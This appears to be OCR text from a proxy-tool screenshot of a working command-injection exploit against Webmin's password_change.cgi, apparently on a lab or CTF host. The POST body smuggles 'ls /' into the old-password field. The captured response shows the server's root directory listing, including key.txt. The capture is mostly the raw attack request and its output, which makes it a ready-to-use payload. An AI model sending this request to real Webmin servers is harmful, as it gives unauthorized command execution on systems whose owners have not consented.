 Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: 219.153.49.228:47780
3 User-Agent: Mozilla/5.0 (Windows NT Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: https://219.153.49.228:47780
10 Connection: close
11 Referer: https://219.153.49.228:47780/
12 Cookie: redirect=1; testing=1
13 Upgrade-Insecure-Requests: 1
14
15 user=yeyu&pam=1&expired=2&old=ls /&new1=1111&new2=1111
1
2
Search...
0 matches
Pretty Raw Render \n Actions
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title></span>
</td>
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current passwor
45 boot
46 dev
47 docker-entrypoint.sh
48 etc
49 home
50 key.txt
51 lib
52 lib64
53 media
54 mnt
55 opt
56 proc
57 root
58 run
59 run-end.sh
60 run.sh
61 sbin
62 srv
63 sys
64 tmp
65 usr
66 var
67 webmin-setup.out
68 </h3>
</center>
69 <hr>
70 </div>
71 <div data-autocomplete="1" class="-shell-port-">
72 <div class="-shell-port-container">
3
Search...
0 matches
Query
Body
Reque
Reque
Respo